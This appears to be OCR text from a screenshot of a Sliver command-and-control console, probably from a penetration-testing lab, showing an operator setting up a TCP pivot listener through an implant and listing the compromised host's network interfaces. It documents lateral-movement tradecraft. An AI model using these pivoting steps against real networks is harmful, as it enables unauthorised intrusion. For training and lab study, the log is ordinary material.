 [server] sliver (http-beacon-9001) > pivots tcp --bind 172.16.1.11
[*] Started tcp pivot listener 172.16.1.11:9898 with id 1
[server] sliver (http-beacon-9001) > ip a
error: unknown command, try 'help'
[server] sliver (http-beacon-9001) > ifconfig
+-------------------------------------------+
| Ethernet0 2                               |
+-------------------------------------------+
| # | IP Addresses      | MAC Address       |
+---+-------------------+-------------------+
| 6 | 10.129.205.234/16 | a2:de:ad:96:80:e9 |
+-------------------------------------------+
+----------------------------------------+
| Ethernet1 2                            |
+----------------------------------------+
| # | IP Addresses   | MAC Address       |
+---+----------------+-------------------+
| 8 | 172.16.1.11/16 | a2:de:ad:f6:db:8a |
+----------------------------------------+
1 adapters not shown.
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.205...